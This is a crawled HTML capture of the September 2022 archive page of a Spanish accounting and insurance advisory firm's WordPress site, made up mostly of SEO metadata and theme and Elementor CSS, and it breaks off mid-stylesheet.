

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salaasesores.es/2022/09/
body_size: 32758
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>septiembre 2022 - Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="septiembre 2022 - Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil" />
	<meta property="og:url" content="https://salaasesores.es/2022/09/" />
	<meta property="og:site_name" content="Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://salaasesores.es/#website","url":"https://salaasesores.es/","name":"Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil","description":"50 años de asesoramiento contable, fiscal, laboral y mercantil.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salaasesores.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://salaasesores.es/2022/09/#webpage","url":"https://salaasesores.es/2022/09/","name":"septiembre 2022 - Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil","isPartOf":{"@id":"https://salaasesores.es/#website"},"breadcrumb":{"@id":"https://salaasesores.es/2022/09/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://salaasesores.es/2022/09/"]}]},{"@type":"BreadcrumbList","@id":"https://salaasesores.es/2022/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salaasesores.es/"},{"@type":"ListItem","position":2,"name":"Archivo de septiembre 2022"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil &raquo; Feed" href="https://salaasesores.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil &raquo; Feed de los comentarios" href="https://salaasesores.es/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://salaasesores.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://salaasesores.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://salaasesores.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='silvertech-google-font-dm-sans-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://salaasesores.es/wp-content/themes/silvertech/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://salaasesores.es/wp-content/themes/silvertech/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://salaasesores.es/wp-content/themes/silvertech/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://salaasesores.es/wp-content/themes/silvertech/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://salaasesores.es/wp-content/themes/silvertech/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://salaasesores.es/wp-content/themes/silvertech/assets/css/fontawesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='silvertech-theme-style-css' href='https://salaasesores.es/wp-content/themes/silvertech/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='silvertech-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"DM Sans";}h1,h2,h3,h4,h5,h6{font-family:"DM Sans";}#main-nav > ul > li > a{font-family:"DM Sans";}/*ACCENT COLOR*/.text-accent-color,.link-dark:hover,.link-gray:hover,.sticky-post,a.accent,#site-logo .site-logo-text:hover,.header-style-2 #main-nav>ul>li:hover>a>span,.header-style-2 #main-nav .sub-menu li a:hover,.header-style-2 .master-quote .name a,.header-style-3 #main-nav>ul>li:hover>a>span,.header-style-3 #main-nav .sub-menu li a:hover,.header-style-2 .header-search-wrap:hover .header-search-trigger,.header-style-3 .header-search-wrap:hover .header-search-trigger,.hentry .post-tags .inner:before,#featured-title #breadcrumbs a:hover,.hentry .page-links span,.hentry .page-links a span,.hentry .post-tags .inner:before,.hentry .post-tags a:hover,.hentry .post-author .author-socials .socials a,.related-news .related-title,.related-news .post-item .post-categories a:hover,.related-news .post-item .text-wrap h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.comment-reply a,.comment-edit-link,#cancel-comment-reply-link,.unapproved,.logged-in-as a,.hentry .post-title a:hover,#sidebar .widget.widget_calendar caption,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,#sidebar .widget.widget_calendar tbody #today,#sidebar .widget.widget_calendar tbody #today a,#sidebar .widget_information ul li.accent-icon i,#footer-widgets .widget_mc4wp_form_widget .mc4wp-form .submit-wrap button:before,#footer .widget_mc4wp_form_widget .submit-wrap button:after,#footer-widgets .widget.widget_recent_posts .post-author,#footer-widgets .widget.widget_recent_posts .post-author a,#bottom .bottom-bar-copyright a:hover,.widget.widget_categories .cat-item span,.widget.widget_categories ul li a:hover,.header-socials a:hover,.hentry .post-by-avatar .text-wrap .name:hover,.widget.widget_recent_posts h3 a:hover,.hentry .post-meta a:hover,.silvertech-step-box .number-box .number,.silvertech-links.link-style-1.accent,.silvertech-links.link-style-2.accent,.silvertech-links.link-style-3.accent,.news-style-1 .master-news:hover .headline-2 a,.silvertech-arrow.hover-accent:hover,.icon-accent .master-video-icon a,.silvertech-button.outline.outline-accent,.silvertech-button.outline.outline-accent .icon,.silvertech-counter .icon.accent,.silvertech-counter .prefix.accent,.silvertech-counter .suffix.accent,.silvertech-counter .number.accent,.silvertech-divider.has-icon .icon-wrap > span.accent,.silvertech-single-heading .heading.accent,.silvertech-headings .heading.accent,.silvertech-icon.accent > .icon,.silvertech-image-box .item .title a:hover,.silvertech-news .meta .author a:hover,.silvertech-news .meta .comment a:hover ,.silvertech-progress .perc.accent,.silvertech-list .icon.accent,.accent .master-heading .pre-heading,.icon-has-bg.icon-accent .master-icon,.accent .master-link,.icon-accent .master-link:hover,.accent .master-video-icon:hover span,.flickity-slider .master-project:first-child .headline-2 a,.blog-grid .master-news:hover .content-wrap .headline-2 a,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li .product-cat:hover,.products li h2:hover,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woocommerce-page .shop_table.cart .product-name a:hover,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget_product_categories ul li a:hover,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content ul li a:hover,.master-project:hover .headline-2 a,.woo-single-post-class .summary .product_meta>span a:hover,.widget_shopping_cart_content ul li a.remove{color:#3377ff!important;}.accent .master-button,.flickity-slider .master-news:first-child .url-wrap .master-button,.flickity-slider .master-news .url-wrap .master-button .hover-effect,.header-style-1 #site-header .master-button,.header-style-2 #site-header .master-button,.header-style-2 .master-quote .name a:before,.header-style-3 #site-header .master-button,button, input[type="button"], input[type="reset"], input[type="submit"],bg-accent,#scroll-top,#scroll-top:before,#main-nav > ul > li > a > span:before,#main-nav .sub-menu li a:before,.hentry .post-media .post-date-custom,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.hentry .post-link a > span:before,#footer-widgets .widget .widget-title > span:after ,.widget_mc4wp_form_widget .mc4wp-form .submit-wrap button,#sidebar .widget.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.no-results-content .search-form .search-submit:before,.widget.widget_links ul li a:after,.footer-subscribe .form-wrap .submit-wrap .master-button,.master-news .master-button,.silvertech-pagination ul li .page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.silvertech-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.hentry .post-read-more .post-link .hover-effect,.silvertech-accordions .accordion-item.active .accordion-heading > .inner:before,.silvertech-step-box .number-box:hover .number,.silvertech-links > span:before,.silvertech-links.link-style-1.accent > span:before,.silvertech-links.link-style-1.accent > span:after,.silvertech-links.link-style-1.dark > span:after,.silvertech-links.link-style-2.accent > span:before,.silvertech-links.link-style-3.accent > span:after,.silvertech-links.link-style-3.dark > span:after,.silvertech-button.accent,.accent .master-video-icon a,.dot-style-4.dot-accent .master-carousel-box .flickity-page-dots .dot.is-selected,body .accent table.booked-calendar thead tr:first-child th,.silvertech-button.outline.outline-accent:hover,.silvertech-content-box > .inner.accent,.silvertech-content-box > .inner.dark-accent,.silvertech-content-box > .inner.light-accent,.silvertech-single-heading .line.accent,.silvertech-headings .sep.accent,.accent .silvertech-headings .heading > span,.silvertech-icon-box:hover .icon-number,.silvertech-icon.accent-bg .icon,.silvertech-image-box .item .thumb .hover-image .arrow,.silvertech-image-box.style-2 .url-wrap .arrow,.silvertech-images-grid .zoom-popup:after,.silvertech-news .image-wrap .post-date-custom,.project-box .project-text .button a,.project-box .project-text .arrow a,.silvertech-progress .progress-animate.accent,.silvertech-images-carousel.has-borders:after,.silvertech-images-carousel.has-borders:before,.silvertech-images-carousel.has-arrows.arrow-bottom .owl-nav,.silvertech-team .socials li a:hover,.silvertech-video-icon.accent a,.icon-has-bg.accent .master-icon,.hover-effect-style-1.active .elementor-widget-container:before,.hover-effect-style-1:hover .elementor-widget-container:before,.hover-effect-style-3.active .elementor-widget-container:before,.hover-effect-style-3:hover .elementor-widget-container:before,.hover-effect-style-1.icon-has-bg:hover .master-icon,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page .return-to-shop a,#payment #place_order,.widget_price_filter .price_slider_amount .button:hover,.widget_shopping_cart_content .buttons a.checkout,.widget_price_filter .ui-slider .ui-slider-range,.woo-single-post-class .woocommerce-tabs ul li:after{background-color:#3377ff!important;}.underline-solid:after, .underline-dotted:after, .underline-dashed:after{border-bottom-color:#3377ff!important;}.widget.widget_links ul li a:after{border-bottom-color:#3377ff!important;}.widget_mc4wp_form_widget .mc4wp-form .email-wrap input:focus{border-color:#3377ff!important;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover{border-color:#3377ff!important;}.widget_product_tag_cloud .tagcloud a:hover{border-color:#3377ff!important;}.no-results-content .search-form .search-field:focus{border-color:#3377ff!important;}.silvertech-step-box .number-box .number{border-color:#3377ff!important;}.silvertech-button.outline.outline-accent{border-color:#3377ff!important;}.silvertech-button.outline.outline-accent:hover{border-color:#3377ff!important;}.divider-icon-before.accent{border-color:#3377ff!important;}.divider-icon-after.accent{border-color:#3377ff!important;}.silvertech-divider.has-icon .divider-double.accent{border-color:#3377ff!important;}.accent-border .master-button.btn-outline{border-color:#3377ff!important;}.widget_price_filter .ui-slider .ui-slider-handle{border-color:#3377ff!important;}.silvertech-pagination ul li .page-numbers:hover{border-color:#3377ff!important;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#3377ff!important;}.silvertech-pagination ul li .page-numbers.current{border-color:#3377ff!important;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#3377ff!important;}.widget_price_filter .price_slider_amount .button{border-color:#3377ff!important;}.silvertech-progress .progress-animate.accent.gradient{background: rgba(51,119,255,1);background: -moz-linear-gradient(left, rgba(51,119,255,1) 0%, rgba(51,119,255,0.3) 100%);background: -webkit-linear-gradient( left, rgba(51,119,255,1) 0%, rgba(51,119,255,0.3) 100% );background: linear-gradient(to right, rgba(51,119,255,1) 0%, rgba(51,119,255,0.3) 100%) !important;}/*CUSTOMIZER STYLING*/.animsition-loading{color:#3377ff;}#main-nav > ul > li{padding-left:8px;padding-right:8px;}.footer-subscribe{background-color:#f9fafd;}#bottom{background:#1f3250;}
/*# sourceURL=silvertech-theme-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#0278FF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#D9BDFE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#424242;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-kit-7 h1{color:#0278FF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}
.elementor-12501 .elementor-element.elementor-element-7cf4f571 > .elementor-container{min-height:140px;}.elementor-12501 .elementor-element.elementor-element-7cf4f571 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12501 .elementor-element.elementor-element-7cf4f571:not(.elementor-motion-effects-element-type-background), .elementor-12501 .elementor-element.elementor-element-7cf4f571 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-12501 .elementor-element.elementor-element-7cf4f571{border-style:solid;border-width:5px 0px 0px 0px;border-color:#164CC2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12501 .elementor-element.elementor-element-7cf4f571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12501 .elementor-element.elementor-element-6b8651f .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-12501 .elementor-element.elementor-element-6b8651f .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-12501 .elementor-element.elementor-element-6b8651f .elementor-button{fill:#757575;color:#757575;background-color:#02010100;}.elementor-12501 .elementor-element.elementor-element-6b8651f .elementor-button:hover, .elementor-12501 .elementor-element.elementor-element-6b8651f .elementor-button:focus{color:#164CC2;}.elementor-12501 .elementor-element.elementor-element-6b8651f .elementor-button:hover svg, .elementor-12501 .elementor-element.elementor-element-6b8651f .elementor-button:focus svg{fill:#164CC2;}.elementor-12501 .elementor-element.elementor-element-bb8b8f7 .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-12501 .elementor-element.elementor-element-bb8b8f7 .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-12501 .elementor-element.elementor-element-bb8b8f7 .elementor-button{fill:#757575;color:#757575;background-color:#02010100;}.elementor-12501 .elementor-element.elementor-element-bb8b8f7 .elementor-button:hover, .elementor-12501 .elementor-element.elementor-element-bb8b8f7 .elementor-button:focus{color:#164CC2;}.elementor-12501 .elementor-element.elementor-element-bb8b8f7 .elementor-button:hover svg, .elementor-12501 .elementor-element.elementor-element-bb8b8f7 .elementor-button:focus svg{fill:#164CC2;}.elementor-12501 .elementor-element.elementor-element-8a84e41 .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-12501 .elementor-element.elementor-element-8a84e41 .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-12501 .elementor-element.elementor-element-8a84e41 .elementor-button{fill:#757575;color:#757575;background-color:#02010100;}.elementor-12501 .elementor-element.elementor-element-8a84e41 .elementor-button:hover, .elementor-12501 .elementor-element.elementor-element-8a84e41 .elementor-button:focus{color:#164CC2;}.elementor-12501 .elementor-element.elementor-element-8a84e41 .elementor-button:hover svg, .elementor-12501 .elementor-element.elementor-element-8a84e41 .elementor-button:focus svg{fill:#164CC2;}.elementor-12501 .elementor-element.elementor-element-045e571 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-12501 .elementor-element.elementor-element-045e571 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-12501 .elementor-element.elementor-element-045e571 .elementor-button{font-size:15px;background-color:transparent;background-image:linear-gradient(200deg, #164CC2 30%, #0071BC 100%);border-radius:5px 5px 5px 5px;padding:21px 21px 21px 21px;}.elementor-12501 .elementor-element.elementor-element-7f0bf0b1:not(.elementor-motion-effects-element-type-background), .elementor-12501 .elementor-element.elementor-element-7f0bf0b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #e8e8e8 0%, #f4f4f4 100%);}.elementor-12501 .elementor-element.elementor-element-7f0bf0b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-12501 .elementor-element.elementor-element-7f0bf0b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu .elementor-item{font-size:15px;text-transform:uppercase;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main .elementor-item{color:#7a7a7a;fill:#7a7a7a;padding-top:18px;padding-bottom:18px;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#164CC2;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .e--pointer-framed .elementor-item:before,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .e--pointer-framed .elementor-item:after{border-color:#164CC2;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#0278FF;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#0278FF;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a, .elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-menu-toggle{color:#000000;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a:hover,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-menu-toggle:hover{color:#0071BC;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a:hover,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown .elementor-item, .elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-12501 .elementor-element.elementor-element-30e0b251 div.elementor-menu-toggle{color:#164CC2;}.elementor-12501 .elementor-element.elementor-element-30e0b251 div.elementor-menu-toggle svg{fill:#164CC2;}.elementor-12501 .elementor-element.elementor-element-30e0b251 div.elementor-menu-toggle:hover{color:#0071BC;}.elementor-12501 .elementor-element.elementor-element-30e0b251 div.elementor-menu-toggle:hover svg{fill:#0071BC;}.elementor-12501 .elementor-element.elementor-element-30e0b251{--nav-menu-icon-size:30px;}.elementor-12501 #featured-title{display:block;}.elementor-12501 #footer{display:block;}.elementor-12501 #bottom{display:block;border-style:solid;border-width:1px 0px 0px 0px;}@media(max-width:1024px){.elementor-12501 .elementor-element.elementor-element-7cf4f571 > .elementor-container{min-height:124px;}.elementor-12501 .elementor-element.elementor-element-7cf4f571{padding:00px 20px 0px 20px;}.elementor-12501 .elementor-element.elementor-element-d5553be img{width:38%;}.elementor-12501 .elementor-element.elementor-element-330b562f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 70px;}.elementor-12501 .elementor-element.elementor-element-045e571 .elementor-button{font-size:12px;}.elementor-12501 .elementor-element.elementor-element-7f0bf0b1{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-12501 .elementor-element.elementor-element-7cf4f571 > .elementor-container{min-height:80px;}.elementor-12501 .elementor-element.elementor-element-7cf4f571{padding:0px 20px 0px 20px;}.elementor-12501 .elementor-element.elementor-element-56384ace{width:30%;}.elementor-12501 .elementor-element.elementor-element-d5553be img{width:100%;}.elementor-12501 .elementor-element.elementor-element-330b562f{width:70%;}.elementor-12501 .elementor-element.elementor-element-330b562f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12501 .elementor-element.elementor-element-045e571 .elementor-button{font-size:12px;padding:13px 13px 13px 13px;}.elementor-12501 .elementor-element.elementor-element-7f0bf0b1{padding:10px 20px 10px 20px;}.elementor-12501 .elementor-element.elementor-element-56c8dbc7{width:100%;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--main .elementor-item{padding-top:19px;padding-bottom:19px;}.elementor-12501 .elementor-element.elementor-element-30e0b251 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-12501 .elementor-element.elementor-element-30e0b251{--nav-menu-icon-size:24px;}}@media(min-width:768px){.elementor-12501 .elementor-element.elementor-element-56384ace{width:11.552%;}.elementor-12501 .elementor-element.elementor-element-97fa7c8{width:6.03%;}.elementor-12501 .elementor-element.elementor-element-817ee32{width:57.418%;}.elementor-12501 .elementor-element.elementor-element-e585fbf{width:28.05%;}.elementor-12501 .elementor-element.elementor-element-1799939{width:38.835%;}.elementor-12501 .elementor-element.elementor-element-43b0c66{width:32.777%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12501 .elementor-element.elementor-element-56384ace{width:50%;}.elementor-12501 .elementor-element.elementor-element-330b562f{width:50%;}}
.elementor-12588 .elementor-element.elementor-element-317615d8:not(.elementor-motion-effects-element-type-background), .elementor-12588 .elementor-element.elementor-element-317615d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#164CC2;}.elementor-12588 .elementor-element.elementor-element-317615d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-12588 .elementor-element.elementor-element-317615d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12588 .elementor-element.elementor-element-3cf9bb7b > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-12588 .elementor-element.elementor-element-18a8f64{text-align:left;}.elementor-12588 .elementor-element.elementor-element-18a8f64 img{width:37%;}.elementor-12588 .elementor-element.elementor-element-b202086{color:#C3CBE2;font-size:13px;}.elementor-12588 .elementor-element.elementor-element-b202086 > .elementor-widget-container{padding:13px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-7dcab18d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-7dcab18d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-items:not(.elementor-inline-items) 